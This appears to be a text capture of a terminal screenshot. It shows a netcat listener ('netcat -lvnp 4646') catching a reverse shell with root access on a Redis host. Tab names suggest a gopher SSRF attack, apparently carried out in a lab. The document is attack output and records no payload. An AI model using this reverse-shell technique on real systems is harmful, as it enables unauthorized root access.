 nickyan — netcat -lvnp 4646 — netcat -lvnp 4646 — 101×26
...t@192.168.0.100 ...t@192.168.0.100 redis-cli ..n/gopher_ssrf netcat
[nickyan@Nicks-MacBook-Pro:~]
% netcat -lvnp 4646
Connection from 192.168.0.100:38518
bash: 此 shell 中无任务控制
[root@redis ~]# whoami
whoami
root
[root@redis ~]# id
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@redis ~]#